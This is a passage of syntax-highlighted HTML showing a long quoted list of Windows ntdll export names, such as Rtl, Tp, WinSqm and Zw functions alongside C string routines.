style="color:#e6db74">&#34;RtlTraceDatabaseCreate&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseDestroy&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseEnumerate&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseFind&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseLock&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseUnlock&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseValidate&#34;</span>, <span style="color:#e6db74">&#34;RtlTryAcquirePebLock&#34;</span>, <span style="color:#e6db74">&#34;RtlTryAcquireSRWLockExclusive&#34;</span>, <span style="color:#e6db74">&#34;RtlTryAcquireSRWLockShared&#34;</span>, <span style="color:#e6db74">&#34;RtlTryConvertSRWLockSharedToExclusiveOrRelease&#34;</span>, <span style="color:#e6db74">&#34;RtlTryEnterCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlUlongByteSwap&#34;</span>, <span style="color:#e6db74">&#34;RtlUlonglongByteSwap&#34;</span>, <span style="color:#e6db74">&#34;RtlUmsThreadYield&#34;</span>, <span style="color:#e6db74">&#34;RtlUnhandledExceptionFilter&#34;</span>, <span style="color:#e6db74">&#34;RtlUnhandledExceptionFilter2&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeStringToAnsiSize&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeStringToAnsiString&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeStringToCountedOemString&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeStringToInteger&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeStringToOemSize&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeStringToOemString&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeToCustomCPN&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeToMultiByteN&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeToMultiByteSize&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeToOemN&#34;</span>, <span style="color:#e6db74">&#34;RtlUnicodeToUTF8N&#34;</span>, <span style="color:#e6db74">&#34;RtlUniform&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockBootStatusData&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockCurrentThread&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockMemoryStreamRegion&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlUnlockModuleSection&#34;</span>, <span style="color:#e6db74">&#34;RtlUnsubscribeWnfChangeNotification&#34;</span>, <span style="color:#e6db74">&#34;RtlUnsubscribeWnfNotificationWaitForCompletion&#34;</span>, <span style="color:#e6db74">&#34;RtlUnsubscribeWnfNotificationWithCompletionCallback&#34;</span>, <span style="color:#e6db74">&#34;RtlUnwind&#34;</span>, <span style="color:#e6db74">&#34;RtlUnwindEx&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeChar&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeStringToAnsiString&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeStringToCountedOemString&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeStringToOemString&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeToCustomCPN&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeToMultiByteN&#34;</span>, <span style="color:#e6db74">&#34;RtlUpcaseUnicodeToOemN&#34;</span>, <span style="color:#e6db74">&#34;RtlUpdateClonedCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlUpdateClonedSRWLock&#34;</span>, <span style="color:#e6db74">&#34;RtlUpdateTimer&#34;</span>, <span style="color:#e6db74">&#34;RtlUpperChar&#34;</span>, <span style="color:#e6db74">&#34;RtlUpperString&#34;</span>, <span style="color:#e6db74">&#34;RtlUsageHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlUserThreadStart&#34;</span>, <span style="color:#e6db74">&#34;RtlUshortByteSwap&#34;</span>, <span style="color:#e6db74">&#34;RtlUTF8ToUnicodeN&#34;</span>, <span style="color:#e6db74">&#34;RtlValidAcl&#34;</span>, <span style="color:#e6db74">&#34;RtlValidateHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlValidateProcessHeaps&#34;</span>, <span style="color:#e6db74">&#34;RtlValidateUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlValidProcessProtection&#34;</span>, <span style="color:#e6db74">&#34;RtlValidRelativeSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlValidSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlValidSid&#34;</span>, <span style="color:#e6db74">&#34;RtlVerifyVersionInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlVirtualUnwind&#34;</span>, <span style="color:#e6db74">&#34;RtlWaitForWnfMetaNotification&#34;</span>, <span style="color:#e6db74">&#34;RtlWaitOnAddress&#34;</span>, <span style="color:#e6db74">&#34;RtlWakeAddressAll&#34;</span>, <span style="color:#e6db74">&#34;RtlWakeAddressAllNoFence&#34;</span>, <span style="color:#e6db74">&#34;RtlWakeAddressSingle&#34;</span>, <span style="color:#e6db74">&#34;RtlWakeAddressSingleNoFence&#34;</span>, <span style="color:#e6db74">&#34;RtlWakeAllConditionVariable&#34;</span>, <span style="color:#e6db74">&#34;RtlWakeConditionVariable&#34;</span>, <span style="color:#e6db74">&#34;RtlWalkFrameChain&#34;</span>, <span style="color:#e6db74">&#34;RtlWalkHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlWeaklyEnumerateEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlWerpReportException&#34;</span>, <span style="color:#e6db74">&#34;RtlWnfCompareChangeStamp&#34;</span>, <span style="color:#e6db74">&#34;RtlWnfDllUnloadCallback&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64CallFunction64&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64EnableFsRedirection&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64EnableFsRedirectionEx&#34;</span>, <span style="color:#e6db74">&#34;RtlWoW64GetCpuAreaInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlWoW64GetCurrentCpuArea&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64GetThreadContext&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64GetThreadSelectorEntry&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64LogMessageInEventLogger&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64SetThreadContext&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64SuspendThread&#34;</span>, <span style="color:#e6db74">&#34;RtlWow64SuspendThreadEx&#34;</span>, <span style="color:#e6db74">&#34;RtlWriteMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlWriteRegistryValue&#34;</span>, <span style="color:#e6db74">&#34;RtlxAnsiStringToUnicodeSize&#34;</span>, <span style="color:#e6db74">&#34;RtlxOemStringToUnicodeSize&#34;</span>, <span style="color:#e6db74">&#34;RtlxUnicodeStringToAnsiSize&#34;</span>, <span style="color:#e6db74">&#34;RtlxUnicodeStringToOemSize&#34;</span>, <span style="color:#e6db74">&#34;RtlZeroHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlZeroMemory&#34;</span>, <span style="color:#e6db74">&#34;RtlZombifyActivationContext&#34;</span>, <span style="color:#e6db74">&#34;SaveEm87Context&#34;</span>, <span style="color:#e6db74">&#34;SbExecuteProcedure&#34;</span>, <span style="color:#e6db74">&#34;SbSelectProcedure&#34;</span>, <span style="color:#e6db74">&#34;SbtDisableForCurrentProcess&#34;</span>, <span style="color:#e6db74">&#34;SbtLogDllMapping&#34;</span>, <span style="color:#e6db74">&#34;SbtLogExeInitializing&#34;</span>, <span style="color:#e6db74">&#34;SbtLogSystemUsageByParent&#34;</span>, <span style="color:#e6db74">&#34;SbtLogSystemUsageByStack&#34;</span>, <span style="color:#e6db74">&#34;ShipAssert&#34;</span>, <span style="color:#e6db74">&#34;ShipAssertGetBufferInfo&#34;</span>, <span style="color:#e6db74">&#34;ShipAssertMsgA&#34;</span>, <span style="color:#e6db74">&#34;ShipAssertMsgW&#34;</span>, <span style="color:#e6db74">&#34;sin&#34;</span>, <span style="color:#e6db74">&#34;sprintf&#34;</span>, <span style="color:#e6db74">&#34;sqrt&#34;</span>, <span style="color:#e6db74">&#34;sscanf&#34;</span>, <span style="color:#e6db74">&#34;strcat&#34;</span>, <span style="color:#e6db74">&#34;strchr&#34;</span>, <span style="color:#e6db74">&#34;strcmp&#34;</span>, <span style="color:#e6db74">&#34;strcpy&#34;</span>, <span style="color:#e6db74">&#34;strcspn&#34;</span>, <span style="color:#e6db74">&#34;strlen&#34;</span>, <span style="color:#e6db74">&#34;strncat&#34;</span>, <span style="color:#e6db74">&#34;strncmp&#34;</span>, <span style="color:#e6db74">&#34;strncpy&#34;</span>, <span style="color:#e6db74">&#34;strnlen&#34;</span>, <span style="color:#e6db74">&#34;strpbrk&#34;</span>, <span style="color:#e6db74">&#34;strrchr&#34;</span>, <span style="color:#e6db74">&#34;strspn&#34;</span>, <span style="color:#e6db74">&#34;strstr&#34;</span>, <span style="color:#e6db74">&#34;strtol&#34;</span>, <span style="color:#e6db74">&#34;strtoul&#34;</span>, <span style="color:#e6db74">&#34;swprintf&#34;</span>, <span style="color:#e6db74">&#34;tan&#34;</span>, <span style="color:#e6db74">&#34;tolower&#34;</span>, <span style="color:#e6db74">&#34;toupper&#34;</span>, <span style="color:#e6db74">&#34;towlower&#34;</span>, <span style="color:#e6db74">&#34;towupper&#34;</span>, <span style="color:#e6db74">&#34;TpAllocAlpcCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpAllocAlpcCompletionEx&#34;</span>, <span style="color:#e6db74">&#34;TpAllocCleanupGroup&#34;</span>, <span style="color:#e6db74">&#34;TpAllocIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpAllocJobNotification&#34;</span>, <span style="color:#e6db74">&#34;TpAllocPool&#34;</span>, <span style="color:#e6db74">&#34;TpAllocTimer&#34;</span>, <span style="color:#e6db74">&#34;TpAllocWait&#34;</span>, <span style="color:#e6db74">&#34;TpAllocWork&#34;</span>, <span style="color:#e6db74">&#34;TpAlpcRegisterCompletionList&#34;</span>, <span style="color:#e6db74">&#34;TpAlpcUnregisterCompletionList&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackDetectedUnrecoverableError&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackIndependent&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackLeaveCriticalSectionOnCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackMayRunLong&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackReleaseMutexOnCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackReleaseSemaphoreOnCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackSendAlpcMessageOnCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackSendPendingAlpcMessage&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackSetEventOnCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpCallbackUnloadDllOnCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpCancelAsyncIoOperation&#34;</span>, <span style="color:#e6db74">&#34;TpCaptureCaller&#34;</span>, <span style="color:#e6db74">&#34;TpCheckTerminateWorker&#34;</span>, <span style="color:#e6db74">&#34;TpDbgDumpHeapUsage&#34;</span>, <span style="color:#e6db74">&#34;TpDbgGetFreeInfo&#34;</span>, <span style="color:#e6db74">&#34;TpDbgSetLogRoutine&#34;</span>, <span style="color:#e6db74">&#34;TpDisablePoolCallbackChecks&#34;</span>, <span style="color:#e6db74">&#34;TpDisassociateCallback&#34;</span>, <span style="color:#e6db74">&#34;TpIsTimerSet&#34;</span>, <span style="color:#e6db74">&#34;TpPoolFreeUnusedNodes&#34;</span>, <span style="color:#e6db74">&#34;TpPostWork&#34;</span>, <span style="color:#e6db74">&#34;TpQueryPoolStackInformation&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseAlpcCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseCleanupGroup&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseCleanupGroupMembers&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseJobNotification&#34;</span>, <span style="color:#e6db74">&#34;TpReleasePool&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseTimer&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseWait&#34;</span>, <span style="color:#e6db74">&#34;TpReleaseWork&#34;</span>, <span style="color:#e6db74">&#34;TpSetDefaultPoolMaxThreads&#34;</span>, <span style="color:#e6db74">&#34;TpSetDefaultPoolStackInformation&#34;</span>, <span style="color:#e6db74">&#34;TpSetPoolMaxThreads&#34;</span>, <span style="color:#e6db74">&#34;TpSetPoolMaxThreadsSoftLimit&#34;</span>, <span style="color:#e6db74">&#34;TpSetPoolMinThreads&#34;</span>, <span style="color:#e6db74">&#34;TpSetPoolStackInformation&#34;</span>, <span style="color:#e6db74">&#34;TpSetPoolThreadBasePriority&#34;</span>, <span style="color:#e6db74">&#34;TpSetPoolWorkerThreadIdleTimeout&#34;</span>, <span style="color:#e6db74">&#34;TpSetTimer&#34;</span>, <span style="color:#e6db74">&#34;TpSetTimerEx&#34;</span>, <span style="color:#e6db74">&#34;TpSetWait&#34;</span>, <span style="color:#e6db74">&#34;TpSetWaitEx&#34;</span>, <span style="color:#e6db74">&#34;TpSimpleTryPost&#34;</span>, <span style="color:#e6db74">&#34;TpStartAsyncIoOperation&#34;</span>, <span style="color:#e6db74">&#34;TpTimerOutstandingCallbackCount&#34;</span>, <span style="color:#e6db74">&#34;TpTrimPools&#34;</span>, <span style="color:#e6db74">&#34;TpWaitForAlpcCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpWaitForIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;TpWaitForJobNotification&#34;</span>, <span style="color:#e6db74">&#34;TpWaitForTimer&#34;</span>, <span style="color:#e6db74">&#34;TpWaitForWait&#34;</span>, <span style="color:#e6db74">&#34;TpWaitForWork&#34;</span>, <span style="color:#e6db74">&#34;vDbgPrintEx&#34;</span>, <span style="color:#e6db74">&#34;vDbgPrintExWithPrefix&#34;</span>, <span style="color:#e6db74">&#34;VerSetConditionMask&#34;</span>, <span style="color:#e6db74">&#34;vsprintf&#34;</span>, <span style="color:#e6db74">&#34;wcscat&#34;</span>, <span style="color:#e6db74">&#34;wcschr&#34;</span>, <span style="color:#e6db74">&#34;wcscmp&#34;</span>, <span style="color:#e6db74">&#34;wcscpy&#34;</span>, <span style="color:#e6db74">&#34;wcscspn&#34;</span>, <span style="color:#e6db74">&#34;wcslen&#34;</span>, <span style="color:#e6db74">&#34;wcsncat&#34;</span>, <span style="color:#e6db74">&#34;wcsncmp&#34;</span>, <span style="color:#e6db74">&#34;wcsncpy&#34;</span>, <span style="color:#e6db74">&#34;wcsnlen&#34;</span>, <span style="color:#e6db74">&#34;wcspbrk&#34;</span>, <span style="color:#e6db74">&#34;wcsrchr&#34;</span>, <span style="color:#e6db74">&#34;wcsspn&#34;</span>, <span style="color:#e6db74">&#34;wcsstr&#34;</span>, <span style="color:#e6db74">&#34;wcstok&#34;</span>, <span style="color:#e6db74">&#34;wcstol&#34;</span>, <span style="color:#e6db74">&#34;wcstombs&#34;</span>, <span style="color:#e6db74">&#34;wcstoul&#34;</span>, <span style="color:#e6db74">&#34;WerCheckEventEscalation&#34;</span>, <span style="color:#e6db74">&#34;WerReportSQMEvent&#34;</span>, <span style="color:#e6db74">&#34;WerReportWatsonEvent&#34;</span>, <span style="color:#e6db74">&#34;WinSqmAddToAverageDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmAddToStream&#34;</span>, <span style="color:#e6db74">&#34;WinSqmAddToStreamEx&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCheckEscalationAddToStreamEx&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCheckEscalationSetDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCheckEscalationSetDWORD64&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCheckEscalationSetString&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCommonDatapointDelete&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCommonDatapointSetDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCommonDatapointSetDWORD64&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCommonDatapointSetStreamEx&#34;</span>, <span style="color:#e6db74">&#34;WinSqmCommonDatapointSetString&#34;</span>, <span style="color:#e6db74">&#34;WinSqmEndSession&#34;</span>, <span style="color:#e6db74">&#34;WinSqmEventEnabled&#34;</span>, <span style="color:#e6db74">&#34;WinSqmEventWrite&#34;</span>, <span style="color:#e6db74">&#34;WinSqmGetEscalationRuleStatus&#34;</span>, <span style="color:#e6db74">&#34;WinSqmGetInstrumentationProperty&#34;</span>, <span style="color:#e6db74">&#34;WinSqmIncrementDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmIsOptedIn&#34;</span>, <span style="color:#e6db74">&#34;WinSqmIsOptedInEx&#34;</span>, <span style="color:#e6db74">&#34;WinSqmIsSessionDisabled&#34;</span>, <span style="color:#e6db74">&#34;WinSqmSetDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmSetDWORD64&#34;</span>, <span style="color:#e6db74">&#34;WinSqmSetEscalationInfo&#34;</span>, <span style="color:#e6db74">&#34;WinSqmSetIfMaxDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmSetIfMinDWORD&#34;</span>, <span style="color:#e6db74">&#34;WinSqmSetString&#34;</span>, <span style="color:#e6db74">&#34;WinSqmStartSession&#34;</span>, <span style="color:#e6db74">&#34;WinSqmStartSessionForPartner&#34;</span>, <span style="color:#e6db74">&#34;WinSqmStartSqmOptinListener&#34;</span>, <span style="color:#e6db74">&#34;xRtlDosPathNameToNtPathName&#34;</span>, <span style="color:#e6db74">&#34;ZwAcceptConnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheck&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheckAndAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheckByType&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheckByTypeAndAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheckByTypeResultList&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheckByTypeResultListAndAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwAccessCheckByTypeResultListAndAuditAlarmByHandle&#34;</span>, <span style="color:#e6db74">&#34;ZwAcquireCMFViewOwnership&#34;</span>, <span style="color:#e6db74">&#34;ZwAddAtom&#34;</span>, <span style="color:#e6db74">&#34;ZwAddAtomEx&#34;</span>, <span style="color:#e6db74">&#34;ZwAddBootEntry&#34;</span>, <span style="color:#e6db74">&#34;ZwAddDriverEntry&#34;</span>, <span style="color:#e6db74">&#34;ZwAdjustGroupsToken&#34;</span>, <span style="color:#e6db74">&#34;ZwAdjustPrivilegesToken&#34;</span>, <span style="color:#e6db74">&#34;ZwAdjustTokenClaimsAndDeviceGroups&#34;</span>, <span style="color:#e6db74">&#34;ZwAlertResumeThread&#34;</span>, <span style="color:#e6db74">&#34;ZwAlertThread&#34;</span>, <span style="color:#e6db74">&#34;ZwAlertThreadByThreadId&#34;</span>, <span style="color:#e6db74">&#34;ZwAllocateLocallyUniqueId&#34;</span>, <span style="color:#e6db74">&#34;ZwAllocateReserveObject&#34;</span>, <span style="color:#e6db74">&#34;ZwAllocateUserPhysicalPages&#34;</span>, <span style="color:#e6db74">&#34;ZwAllocateUuids&#34;</span>, <span style="color:#e6db74">&#34;ZwAllocateVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcAcceptConnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcCancelMessage&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcConnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcConnectPortEx&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcCreatePort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcCreatePortSection&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcCreateResourceReserve&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcCreateSectionView&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcCreateSecurityContext&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcDeletePortSection&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcDeleteResourceReserve&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcDeleteSectionView&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcDeleteSecurityContext&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcDisconnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcImpersonateClientContainerOfPort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcImpersonateClientOfPort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcOpenSenderProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcOpenSenderThread&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcQueryInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcQueryInformationMessage&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcRevokeSecurityContext&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcSendWaitReceivePort&#34;</span>, <span style="color:#e6db74">&#34;ZwAlpcSetInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwApphelpCacheControl&#34;</span>, <span style="color:#e6db74">&#34;ZwAreMappedFilesTheSame&#34;</span>, <span style="color:#e6db74">&#34;ZwAssignProcessToJobObject&#34;</span>, <span style="color:#e6db74">&#34;ZwAssociateWaitCompletionPacket&#34;</span>, <span style="color:#e6db74">&#34;ZwCallbackReturn&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelDeviceWakeupRequest&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelIoFile&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelIoFileEx&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelSynchronousIoFile&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelTimer2&#34;</span>, <span style="color:#e6db74">&#34;ZwCancelWaitCompletionPacket&#34;</span>, <span style="color:#e6db74">&#34;ZwClearAllSavepointsTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwClearEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwClearSavepointTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwClose&#34;</span>, <span style="color:#e6db74">&#34;ZwCloseObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwCommitComplete&#34;</span>, <span style="color:#e6db74">&#34;ZwCommitEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwCommitTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwCompactKeys&#34;</span>, <span style="color:#e6db74">&#34;ZwCompareObjects&#34;</span>, <span style="color:#e6db74">&#34;ZwCompareTokens&#34;</span>, <span style="color:#e6db74">&#34;ZwCompleteConnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwCompressKey&#34;</span>, <span style="color:#e6db74">&#34;ZwConnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwContinue&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateChannel&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateDebugObject&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateDirectoryObject&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateDirectoryObjectEx&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateFile&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateIRTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateJobObject&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateJobSet&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateKey&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateKeyTransacted&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateLowBoxToken&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateMailslotFile&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateMutant&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateNamedPipeFile&#34;</span>, <span style="color:#e6db74">&#34;ZwCreatePagingFile&#34;</span>, <span style="color:#e6db74">&#34;ZwCreatePartition&#34;</span>, <span style="color:#e6db74">&#34;ZwCreatePort&#34;</span>, <span style="color:#e6db74">&#34;ZwCreatePrivateNamespace&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateProcessEx&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateProfile&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateProfileEx&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateResourceManager&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateSection&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateSemaphore&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateSymbolicLinkObject&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateThread&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateThreadEx&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateTimer2&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateToken&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateTokenEx&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateUserProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateWaitablePort&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateWaitCompletionPacket&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateWnfStateName&#34;</span>, <span style="color:#e6db74">&#34;ZwCreateWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;ZwDebugActiveProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwDebugContinue&#34;</span>, <span style="color:#e6db74">&#34;ZwDelayExecution&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteAtom&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteBootEntry&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteDriverEntry&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteFile&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteKey&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwDeletePrivateNamespace&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteValueKey&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;ZwDeleteWnfStateName&#34;</span>, <span style="color:#e6db74">&#34;ZwDeviceIoControlFile&#34;</span>, <span style="color:#e6db74">&#34;ZwDisableLastKnownGood&#34;</span>, <span style="color:#e6db74">&#34;ZwDisplayString&#34;</span>, <span style="color:#e6db74">&#34;ZwDrawText&#34;</span>, <span style="color:#e6db74">&#34;ZwDuplicateObject&#34;</span>, <span style="color:#e6db74">&#34;ZwDuplicateToken&#34;</span>, <span style="color:#e6db74">&#34;ZwEnableLastKnownGood&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateBootEntries&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateBus&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateDriverEntries&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateKey&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateSystemEnvironmentValuesEx&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateTransactionObject&#34;</span>, <span style="color:#e6db74">&#34;ZwEnumerateValueKey&#34;</span>, <span style="color:#e6db74">&#34;ZwExtendSection&#34;</span>, <span style="color:#e6db74">&#34;ZwFilterBootOption&#34;</span>, <span style="color:#e6db74">&#34;ZwFilterToken&#34;</span>, <span style="color:#e6db74">&#34;ZwFilterTokenEx&#34;</span>, <span style="color:#e6db74">&#34;ZwFindAtom&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushBuffersFile&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushBuffersFileEx&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushInstallUILanguage&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushInstructionCache&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushKey&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushProcessWriteBuffers&#34;</span>, <span 